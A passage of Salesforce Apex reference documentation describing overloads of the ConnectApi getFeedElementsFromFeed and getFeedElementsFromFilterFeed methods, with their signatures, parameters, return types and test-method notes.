#### Type: [ConnectApi.FeedType](#page-1498-0)

The type of feed. Valid values are Company, Home, and Moderation.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

#### Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedElementPage Class](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#page-985-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)**

Returns the feed elements for the specified page for the Company, Home, and Moderation feed types, in the specified order. Each feed element contains no more than the specified number of comments.

#### API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#page-986-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter)**

Returns the feed elements for the specified page for the Home feed type, with the specified filter in the specified order. Each feed element contains no more than the specified number of comments.

## API Version

32.0

Available to Guest Users

32.0

Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. The only valid value is Home.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*filter*

#### Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- AllOuestions-Only feed elements that are questions.
- CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

#### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter,](#page-988-0) [result\)](#page-988-0)

[Testing ConnectApi Code](#page-369-0)

#### **getFeedElementsFromFeed(communityId, feedType, subjectId)**

Returns the first page of feed elements for any feed type other than Company, Filter, Home, and Moderation, for the specified user or record. The page contains the default number of elements.

#### API Version

31.0

#### Available to Guest Users

31.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[Get Feed Elements From a Feed](#page-314-0) [Get Feed Elements From Another User's Feed](#page-314-1) [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, result\)](#page-989-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize,**

#### **sortParam)**

Returns the feed elements on the specified page for any feed type other than Company, Filter, Home, and Moderation, in the specified order.

#### API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

*pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

The number of feed elements per page.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[Get Feed Elements From a Feed](#page-314-0) [Get Feed Elements From Another User's Feed](#page-314-1) [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#page-990-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)**

Returns the feed elements on the specified page for any feed type other than Company, Filter, Home, and Moderation, in the specified order. Each feed element includes no more than the specified number of comments.

#### API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```
## **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[Get Feed Elements From a Feed](#page-314-0) [Get Feed Elements From Another User's Feed](#page-314-1) [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-991-0) [sortParam, result\)](#page-991-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)**

Returns the feed elements on the specified page for the specified record feed (including groups) in the specified order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only.

#### API Version

31.0

## Available to Guest Users

31.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[Get Feed Elements From Another User's Feed](#page-314-1) [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-993-0) [sortParam, showInternalOnly, result\)](#page-993-0)

[Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter)**

Returns the specified page of feed elements for the UserProfile feed. Use this method to filter the UserProfile feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

## API Version

35.0

## Available to Guest Users

35.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

Value must be ConnectApi.FeedType.UserProfile.

#### *subjectId*

Type: [String](#page-2384-0)

The ID of any user. To specify the context user, use the user ID or the alias me.

#### *recentCommentCount*

#### Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Value must be ConnectApi.FeedFilter.CommunityScoped. Filters the feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

#### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[Get Community-Specific Feed Elements from a Feed](#page-315-0) [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-994-0) [sortParam, filter, result\)](#page-994-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly)**

Returns the feed elements on the specified page for the specified record feed (including groups) in the specified order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle.

#### API Version

31.0

#### Available to Guest Users

31.0

Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)

#### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[Get Feed Elements From Another User's Feed](#page-314-1)

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-996-0) [pageSize, sortParam, showInternalOnly, result\)](#page-996-0)

[Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter)**

Returns the feed elements on the specified page for the specified record feed (including groups) in the specified order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle and the feed filter.

#### API Version

32.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,

ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter filter)

#### **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

```
Type: String
```
The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

## Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users (true), or not (false). The default value is false.

*filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

#### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[Get Feed Elements From Another User's Feed](#page-314-1) [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-998-0) [pageSize, sortParam, showInternalOnly, filter, result\)](#page-998-0) [Testing ConnectApi Code](#page-369-0)

#### **getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix)**

Returns the first page of feed elements for the specified user and the specified key prefix.

#### API Version

31.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String
communityId, String subjectId, String keyPrefix)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#page-1000-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)**

Returns the specified page of feed elements for the specified user and the specified key prefix, in the specified order.

## API Version

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#page-1001-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix,**

## **recentCommentCount, elementsPerBundle, density, pageParam, pageSize,**

#### **sortParam)**

Returns the specified page of feed elements for the specified user and the specified key prefix, in the specified order. Each feed element contains no more than the specified number of comments.

#### API Version

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

## *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

**•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.

**•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density,](#page-1002-0) [pageParam, pageSize, sortParam, result\)](#page-1002-0)

[Testing ConnectApi Code](#page-369-0)

## **getFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince)**

Returns the specified page of feed elements for the specified user and the specified key prefix. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter.

#### API Version

31.0

## Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

## **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token defining the modification time stamp of the feed and the sort order.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.
### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump,](#page-1004-0) [density, pageParam, pageSize, updatedSince, result\)](#page-1004-0)

<span id="page-864-0"></span>[Testing ConnectApi Code](#page-369-0)

# **getFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Returns the specified page of feed elements for the Company, Home, and Moderation feed types. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Each feed element contains no more than the specified number of comments.

#### API Version

31.0

### Available to Guest Users

31.0

